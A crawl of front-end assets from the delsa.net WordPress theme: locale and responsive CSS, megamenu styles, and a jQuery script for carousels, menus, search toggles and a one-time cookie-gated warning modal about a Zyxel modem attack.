	font-weight: normal;
	padding: 18px 15px 12px 15px;
}

.en .title_sep:before {
	top: 8px;
}

.en .title_sep b span {
	font-size: 20px;
}

.en .flat_info {
	font-size: 17px;
}

.en .cat_list a h2 {
	font-weight: normal;
	padding: 9px 10px 5px;
}

.en .brands_prods div.info p {
	font-size: 16px;
	font-weight: normal;
}

/**/

.en .latest_section ul li h6 {
	width: 180px;
	color: #3E529E;
	overflow: hidden;
	line-height: 22px;
	white-space: nowrap;
	text-overflow: ellipsis;	
}

.en .latest_section ul li {
	text-align: left;
}

.en .latest_section ul li a {
	direction: ltr;
}

.en .latest_section ul li a div {
	padding-right: 0;
	padding-left: 10px;
}

.en .latest_section b {
	font-size: 20px;
}

.en .latest_section i {
	font-size: 24px;
}

/**/

.en .foot .foot_info {
	float: left;
	margin-left: 0;
	padding-left: 0;
	border-left: none;
	margin-right: 40px;
	padding-right: 40px;
	border-right: 1px solid rgba(255,255,255,.2);
}

.en .foot .foot_info .logo {
	background-image: url("../images/logo_w_en.png");
}

.en .foot .menu > li {
	float: left;
	text-align: left;
	padding: 0 25px 0 0;
}

.en .foot_contact {
	float: right;
}

/**/

.en .content_wrap article.post .content {
	padding-right: 0;
	padding-left: 20px;
}

.en .content_wrap article.post.single em {
	transform: rotate(0) skew(-18deg, 0);
}

.en .content_wrap article.post.single ul li,
.en .content_wrap article.post.single ol li {
	padding-right: 0;
	padding-left: 10px;
}

.en .content_wrap article.post.single ul li:before {
	content: "\f0da";
	padding-left: 0;
	padding-right: 7px;
}

.en .content_wrap article.post.single ol li:before {
	padding-left: 0;
	padding-right: 7px;
	content: counter(count)".";
}

.en .content_wrap article.post.single p,
.en .content_wrap article.post.single ul,
.en .content_wrap article.post.single ol {
	font-size: 17px;
}

/**/

.en .prods_list .pitem {
	float: left;
	/*margin: 0 20px 20px 0;*/
	font-family: "OpenSans";
}

.en .pitem span {
	/*font-size: 15px;*/
	font-weight: normal;
	padding: 16px 0 8px 0;
}

.en .pitem span i {
	margin-right: 0;
	margin-left: 5px;
}

.en .fa-chevron-left:before {
	  content: "\f054" !important;
}

.en #content div.product div.summary,
.en div.product div.summary,
.en #content div.product div.summary,
.en div.product div.summary {
	float: left;
}

.en .product .prod_txt {
	padding: 0 20px 20px 0;
}

.en .woocommerce-ordering select {
	width: 250px;
	background: 93% 55% no-repeat url('../images/drop_arrow.png');
}

.en .content_wrap .pagination .page-numbers {
	font-size: 14px;
	font-weight: normal;
}

.en .foot_contact .foot_telfax span {
	font-size: 12px;
	vertical-align: bottom;
}

.en .foot .foot_info p {
	font-size: 12px;
	margin-top: 95px;
}

.en #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu {
	left: -1px;
	right: auto;
	/*background-image: url("../images/megamenu_bg_en.png");*/
}

.en #mega-menu-wrap-header-menu,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu ul,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu li,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu p,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu img,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu div,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu a {
	text-align: left;
}

.en #mega-menu-wrap-header-menu #mega-menu-header-menu .mega-sub-menu li > .mega-sub-menu a:before {
	margin-left: 0;
	margin-right: 5px;
}

.en #sariina {
	background-image: url("http://sariina.com/mbs/mbs_w.png");
}


--- FILE ---
content_type: text/css
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/css/responsive.css?ver=33df904ff6bb1e447ac31333c7c035ee
body_size: 3823
content:
@media only screen and (max-width: 1040px) {

	.latest_section > section {
		width: 100%;
		display: block;
		padding: 0 !important;
		margin-top: 20px;
	}

	.latest_section a h6,
	.latest_section h6 {
		white-space: initial;
	}

	.prods_list {
		width: 735px;
		margin: auto;
	}

	.two-column-wrap aside {
		width: 170px;
	}

	.two-column-wrap .prods_list {
		margin: 0;
		float: left;
		width: 715px;
	}

	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu {
		width: 100%;
	}

}

@media only screen and (max-width: 980px) {

	.two-column-wrap aside {
		display: none;
	}

	.two-column-wrap .prods_list {
		float: none;
		width: 715px;
		margin: 0 auto;
	}

	.woocommerce div.product .woocommerce-tabs .panel > div {
		width: 100% !important;
	}
}

@media only screen and (max-width: 940px) {

	.latest_section ul li a img,
	.latest_section p {
		display: none;
	}

	.prods_list {
		width: 490px;
		margin: auto;
	}

	.foot_info {
		display: none;
	}

	.two-column-wrap .prods_list {
		width: 480px;
		margin: auto;
	}

}

@media only screen and (max-width: 850px) {

	/*	#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu,
		#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-toggle-on > ul.mega-sub-menu {
			display: none !important;
		}*/
	.searchbox {
		display: none;
	}

	.content_wrap article.post {
		margin: 20px 0;
	}

	.content_wrap article.post .thumb {
		display: none;
	}

	.content_wrap article.post .content {
		padding-right: 0;
	}

	.woocommerce .product .prod_txt {
		display: block;
	}

	.woocommerce #content div.product div.images,
	.woocommerce div.product div.images,
	.woocommerce-page #content div.product div.images,
	.woocommerce-page div.product div.images {
		display: block;
		width: 100%;
	}

	#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-toggle-on > ul.mega-sub-menu {
		display: block !important;
		background-image: none !important;
	}

	#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-toggle-on > ul.mega-sub-menu li {
		display: block !important;
		width: 100% !important;
	}
}

@media only screen and (max-width: 600px) {

	.top_head {
		height: 100%;
	}

	.logo,
	.en .logo {
		float: none;
		width: 100%;
		margin: 10px 0;
		background-size: contain;
		background-position: center center;
	}

	.search_minmenu {
		margin: 0;
		text-align: center;
		float: none;
	}

	.top_head {
		background-image: none;
	}

	.latest_section {
		/*display: none;*/
	}

	#mega-menu-wrap-header-menu #mega-menu-header-menu {
		overflow: auto !important;
	}

	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item a {
		border-radius: 2px !important;
	}

	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item,
	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a {
		float: none;
		width: 100%;
		text-align: center;
		border-left: none !important;
		display: inline-block !important;
	}

	.searchbox {
		width: 100%;
		padding: 10px;
		display: block;
	}

	.searchbox input[type="text"] {
		width: 100%;
	}

	.searchbox button {
		top: 12px;
	}

	.prods_list {
		width: 490px;
		margin: auto;
	}

	.brands_prods ul li a img {
		width: 70%;
	}

	.two-column-wrap .prods_list {
		width: 240px;
		margin: auto;
	}

	.content_wrap article.post {
		padding: 5px;
	}

	.content_wrap article.post .content {
		padding: 0;
	}

	.foot_contact {
		width: 100%;
	}

	.foot .socials li {
		float: none;
	}

}

@media only screen and (max-width: 550px) {
	.prods_list {
		width: 240px;
		margin: auto;
	}
}

--- FILE ---
content_type: text/css
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/css/megamenu.css?ver=6.7.1
body_size: 13708
content:
#mega-menu-wrap-header-menu,#mega-menu-wrap-header-menu #mega-menu-header-menu,#mega-menu-wrap-header-menu #mega-menu-header-menu ul,#mega-menu-wrap-header-menu #mega-menu-header-menu li,#mega-menu-wrap-header-menu #mega-menu-header-menu p,#mega-menu-wrap-header-menu #mega-menu-header-menu img,#mega-menu-wrap-header-menu #mega-menu-header-menu div,#mega-menu-wrap-header-menu #mega-menu-header-menu a {
	color:#666;
	font-size:14px;

	margin:0;
	opacity:1;
	padding:0;
	/*position:relative;*/
	right:auto;
	top:auto;
	bottom:auto;
	left:auto;
	text-align:right;
	text-transform:none;
	vertical-align:baseline;

	box-shadow:none;
	list-style-type:none;

	float:none;
	visibility:visible;
	overflow:visible;
	display:block;
	min-height:0;

	text-decoration:none;
	width:auto;
	clip:auto;
	height:auto;
	outline:none
}

#mega-menu-wrap-header-menu:before,#mega-menu-wrap-header-menu #mega-menu-header-menu:before,#mega-menu-wrap-header-menu #mega-menu-header-menu ul:before,#mega-menu-wrap-header-menu #mega-menu-header-menu li:before,#mega-menu-wrap-header-menu #mega-menu-header-menu p:before,#mega-menu-wrap-header-menu #mega-menu-header-menu img:before,#mega-menu-wrap-header-menu #mega-menu-header-menu div:before,#mega-menu-wrap-header-menu #mega-menu-header-menu a:before,#mega-menu-wrap-header-menu:after,#mega-menu-wrap-header-menu #mega-menu-header-menu:after,#mega-menu-wrap-header-menu #mega-menu-header-menu ul:after,#mega-menu-wrap-header-menu #mega-menu-header-menu li:after,#mega-menu-wrap-header-menu #mega-menu-header-menu p:after,#mega-menu-wrap-header-menu #mega-menu-header-menu img:after,#mega-menu-wrap-header-menu #mega-menu-header-menu div:after,#mega-menu-wrap-header-menu #mega-menu-header-menu a:after {
	display:none
}

#mega-menu-wrap-header-menu #mega-menu-header-menu .mega-sub-menu ul {
	color: #777;
	font-size: 13px;
	margin-top: 5px;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu .mega-sub-menu li {
	vertical-align: middle;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu .mega-sub-menu li > .mega-sub-menu a:before {
	content: "";
	width: 5px;
	height: 5px;
	margin-left: 5px;
	display: inline-block;
	background-color: #BBB;
	vertical-align: middle;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;	
}

#mega-menu-wrap-header-menu #mega-menu-header-menu .mega-sub-menu li > .mega-sub-menu a:hover {
	color: #A02741;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu .mega-sub-menu li > .mega-sub-menu a:hover:before {
	background-color: #A02741;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu table,#mega-menu-wrap-header-menu #mega-menu-header-menu td,#mega-menu-wrap-header-menu #mega-menu-header-menu tr,#mega-menu-wrap-header-menu #mega-menu-header-menu th {
	border:0;
	margin:0;
	padding:0;
	background:none
}

#mega-menu-wrap-header-menu #mega-menu-header-menu {
	text-align:right;
	padding:0
}

#mega-menu-wrap-header-menu #mega-menu-header-menu p {
	margin-bottom:10px
}

#mega-menu-wrap-header-menu #mega-menu-header-menu input,#mega-menu-wrap-header-menu #mega-menu-header-menu img {
	max-width:100%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > ul.mega-sub-menu,#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-flyout li.mega-menu-item ul.mega-sub-menu {
	display:none;
	visibility:visible;
	opacity:1
}

#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu,#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-toggle-on > ul.mega-sub-menu {
	display:block
}

#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-align-bottom-left.mega-toggle-on > a {
	-webkit-border-radius:0 0 0 0;
	-moz-border-radius:0;
	-ms-border-radius:0 0 0 0;
	-o-border-radius:0 0 0 0;
	border-radius:0 0 0 0
}

#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-align-bottom-right > ul.mega-sub-menu {
	right:0
}

#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-align-bottom-right.mega-toggle-on > a {
	-webkit-border-radius:0 0 0 0;
	-moz-border-radius:0;
	-ms-border-radius:0 0 0 0;
	-o-border-radius:0 0 0 0;
	border-radius:0 0 0 0
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu.mega-menu-item {
	position:static
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item {
	float: right;
	display: inline-block;
	vertical-align: middle;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-item-align-right {
	float:right
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-toggle-on > a,#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item:hover > a,
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-current-menu-item > a {
	background-color: #FFF;
	color: #1964A5 !important;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item:first-child a {
	border-right:0;
	border-radius: 0 2px 2px 0;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a {
	color:#fff;
	outline:none;
	font-size:18px;
	cursor:pointer;
	font-weight: bold;
	text-decoration:none;
	display: inline-block;
	padding: 14px 20px 10px;
	border-left: 1px solid rgba(255,255,255,.17);
}

@media only screen and (max-width: 600px) {
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item {
	display:list-item;
	margin:0;
	clear:both
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-item-align-right {
	float:none
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a {
	line-height:40px;
	height:40px;
	padding:0 10px
}
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu {
	z-index:999;
	-webkit-border-radius:0 0 0 0;
	-moz-border-radius:0;
	-ms-border-radius:0 0 0 0;
	-o-border-radius:0 0 0 0;
	border-radius:0 0 0 0;
	background:#f1f1f1;
	padding:0;
	position:absolute;

	right: -1px;
	width: 100%;

	background-color: #FFF;
	border-radius: 0 0 4px 4px;
	background-position: right 0;
	box-shadow: 0 2px 4px 0px rgba(0,0,0,.2);
	background-image: url("../images/megamenu_bg.png");	
}

@media only screen and (max-width: 600px) {
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu {
	float:right;
	position:static;
	width:100%!important
}
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {
	width:100%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {
	width:50%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {
	width:100%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {
	width:33.33333%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {
	width:66.66667%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {
	width:100%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {
	width:25%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {
	width:50%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {
	width:75%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {
	width:100%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {
	width:20%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {
	width:40%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {
	width:60%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {
	width:80%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {
	width:100%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {
	width:16.66667%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {
	width:33.33333%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {
	width:50%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {
	width:66.66667%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {
	width:83.33333%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {
	width:100%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {
	width:14.28571%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {
	width:28.57143%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {
	width:42.85714%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {
	width:57.14286%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {
	width:71.42857%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {
	width:85.71429%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {
	width:100%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {
	width:12.5%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {
	width:25%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {
	width:37.5%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {
	width:50%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {
	width:62.5%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {
	width:75%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {
	width:87.5%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {
	width:100%
}

@media only screen and (max-width: 600px) {
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li {
	width:50%!important;
	clear:none
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li:nth-child(odd) {
	clear:right;
}
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li ul.mega-sub-menu {
	clear:both
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li ul.mega-sub-menu li ul.mega-sub-menu {
	margin-right:10px
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li ul.mega-sub-menu li ul.mega-sub-menu li ul.mega-sub-menu {
	margin-right:20px
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {
	color:#666;
	/*height: 150px;*/
	font-size:14px;
	display:block;
	/*float:right;*/
	clear:none;
	padding:15px;
	display: table-cell;
	vertical-align:top;
	width:245px;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {
	clear:right;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a,#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
	color:#002F86;
	font-weight:bold;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu {
	z-index:999;
	display:none;
	position:absolute;
	width:150px;
	border-top:0 solid #fff;
	border-left:0 solid #fff;
	border-right:0 solid #fff;
	border-bottom:0 solid #fff
}


--- FILE ---
content_type: application/javascript
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/js/main.js
body_size: 7429
content:
jQuery(document).ready(function ($) {

	
/*
if (location.protocol != 'https:') {
	location.href = 'https:' + window.location.href.substring(window.location.protocol.length);
}

*/


/*
| solution
*/
$("#solutions").owlCarousel({
	rtl: true,
	items: 4,
	center: false,
	// autoWidth: true,
	loop: true,
	dots: true,
	margin: 0,
	nav: true,
	responsiveRefreshRate: 100,
	smartSpeed: 300,
	autoplay: false,
	pagination: false,
	animateIn: true,
	autoplaySpeed: 1000,
	autoplayTimeout: 3000,
	autoplayHoverPause: true,
	lazyLoad: false,
	navText: ['<i class="fa fa-chevron-right"></i>','<i class="fa fa-chevron-left"></i>'], 

	responsive: {
		0: {
			items: 1,
			dots: false
		},
		600: {
			items: 2,
			dots: false
		},
		767: {
			items: 2,
			dots: false
		},
		974: {
			items: 3
		},
		1199: {
			items: 4
		},
		1300: {
			items: 5
		},
		1500: {
			items: 6
		}
	}
});

/*
| lastest-products
*/
$("#latest-products-slider").owlCarousel({
	rtl: true,
	items: 4,
	center: false,
	autoWidth: false,
	loop: true,
	dots: true,
	margin: 20,
	nav: false,
	responsiveRefreshRate: 100,
	smartSpeed: 100,
	autoplay: false,
	// pagination: false,
	animateIn: true,
	autoplaySpeed: 1000,
	autoplayTimeout: 4000,
	autoplayHoverPause: true,
	lazyLoad: false,
	// navText: ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'], 

	responsive: {
		0: {
			items: 1,
			autoplay: true,
		},

		450: {
			items: 2,
			autoplay: true,
		},

		767: {
			items: 3,
			autoplay: true,
		},

		974: {
			items: 5,
			autoplay: true,  
		},

		1199: {
			items: 5,
			dots: false
		},

		1300: {
			items: 6,
			dots: false
		},

		1800: {
			items: 7,
			dots: false
		}
	}
});

/*
| brands
*/
//  $("#brands-wra").owlCarousel({
// 		rtl: true,
//  items: 4,
//  center: false,
//  autoWidth: false,
//  loop: true,
//  dots: false,
//  margin: 15,
//  nav: false,
//  responsiveRefreshRate: 100,
//  smartSpeed: 100,
//  autoplay: false,
//  pagination: false,
//  animateIn: true,
//  autoplaySpeed: 1000,
//  autoplayTimeout: 4000,
//  autoplayHoverPause: true,
//  lazyLoad: false

//  // responsive: {
//  //     0: {
//  //         items: 1,
//  //         autoplay: true,
//  //     },

//  //     450: {
//  //         items: 2,
//  //         autoplay: true,
//  //     },

//  //     767: {
//  //         items: 3,
//  //         autoplay: true,
//  //     },

//  //     974: {
//  //         items: 3,
//  //         autoplay: true,        
//  //     },

//  //     1199: {
//  //         items: 4,
//  //         dots: false
//  //     }
//  // }
// });

/*
| main-large-slider
*/
$("#main-large-slider").owlCarousel({
	rtl: true,
	items: 1,
	center: false,
	autoWidth: false,
	loop: true,
	dots: true,
	margin: 15,
	nav: false,
	responsiveRefreshRate: 100,
	smartSpeed: 100,
	autoplay: true,
	animateIn: true,
	autoplaySpeed: 1000,
	autoplayTimeout: 4000,
	autoplayHoverPause: true,
	lazyLoad: false,

	// responsive: {
	//   0: {
	//   items: 1,
	//   dots: false
	//   },
	//   450: {
	//   items: 2,
	//   dots: false
	//   },
	//   767: {
	//   items: 3,
	//   dots: false
	//   },
	//   974: {
	//   items: 4
	//   },
	//   1199: {
	//   items: 4
	//   }
	// }
});

	/*
	| header scroll
	*/


	$(document).on("scroll", window, function  () {
		if (window.matchMedia('(min-width: 992px)').matches) { 

		
			var windowScrollPos = $(window).scrollTop();
			if( windowScrollPos >= 90 ) {
				$("body").addClass("scrolled-down");
				$("#nav-wrap .header-search-field-wrap").fadeIn(300);

			} else {
				$("body").removeClass("scrolled-down");
				$("#nav-wrap .header-search-field-wrap").hide(0);
			}

		}
	});


	
	/*
	| mobile - toggle nav menu
	*/
	$(".navbar-toggle").click(function () {
		$(".navbar-nav").slideToggle(200);
	});


	/*
	| insert drop down icons for nav items
	*/
	$(".navbar-nav .sub-menu").closest("li").find(">a").append('<span class="angle-arrow-down"></span>');


	/*
	| mobile - display search field 
	*/
	// $(".mobile-header-search-icon").on("click", function () {
	// 	$("#nav-wrap #navbar-search").slideToggle(100);
	// });

	/*
	| mobile - display sub-menu 
	*/
	$(".angle-arrow-down").on("click", function (e) {
		// $(".sub-menu").slideUp(50);
		$(this).closest("li").find(".sub-menu").slideToggle(200);
		e.preventDefault();
	});



// zyxel modem attack cookie
function setCookie(cname,cvalue,exdays) {
	var d = new Date();
	d.setTime(d.getTime() + (exdays*24*60*60*5000));
	var expires = "expires=" + d.toGMTString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
			c = c.substring(1);
		}
		if (c.indexOf(name) == 0) {
			return c.substring(name.length, c.length);
		}
	}
	return "";
}

function checkCookie() {
	var warning = getCookie("warning");
	if( !$.prototype.modal ){
		return;
	}
	// if cookie exists
	if (warning != "") {
		$("#zyxel_warning_modal").modal("hide");
	} else { 
	   warning = 'zyxel-attack-warning';
	   if (warning != "" && warning != null) {

	   	/*
		| ZYXEL warning modal
		*/
		$("#zyxel_warning_modal").modal({
		    show: true,
		    backdrop: "static",
		    keyboard: true,
		});
		setCookie("warning", warning, 30);
	   }
	}
}

$(window).load(function  () {
	checkCookie();
});


// filtering
$(".posts-filters ").find("a").on("click", function (e) {
	e.preventDefault();
	var thisItem = $(this).closest("li");

	if(thisItem.hasClass("active")) {
		thisItem.removeClass("active");
	} else {
		thisItem.addClass("active");
		
	}
});


$(".post-entry-1-img").on("click", function (e) {
	$(window).scrollTop(500);
	$(this).closest('.post-entry-1').find('.post-entry-1-detail').fadeIn(400);
	$(this).closest('.post-entry-1').find('.caret-up').fadeIn(400);

});

$(".post-entry-1 .close-icon").on("click", function  (e) {
	e.preventDefault();

	$(this).closest('.post-entry-1-detail').fadeOut(300);
	$(this).closest('.post-entry-1').find('.caret-up').fadeOut(300);
});



// a dirty hack - add product label on home page (products section)

var NecProductLabel = 	'<div class="product-labels text-right">\
							<div class="product-brand">\
								<a href="http://delsa.net/shop/microwave/" class="label label-info">مایکروویو</a>\
							</div>\
						</div>';


$(".iPASOLINK").closest(".latest-product-item").find(".product-image").after(NecProductLabel);





$(".single-product .zoom").on("click", function (e) {
	e.preventDefault();
	var thisImage = $(this).attr("href"),
		bigImage  = $(".single-product .woocommerce-main-image img");

	bigImage.attr("src", thisImage);
	bigImage.attr("srcset", thisImage);
});



// clone search form to #m_search_wrap on mobile and tablet
if (window.matchMedia('(max-width: 991px)').matches) { 
		$("#search_form").appendTo("#m_search_wrap");
}


$(".m-search-icon").on("click", function () {
	$(".header-search-field-wrap").toggle(0);
});




	
}); // END jQuery(document).ready()

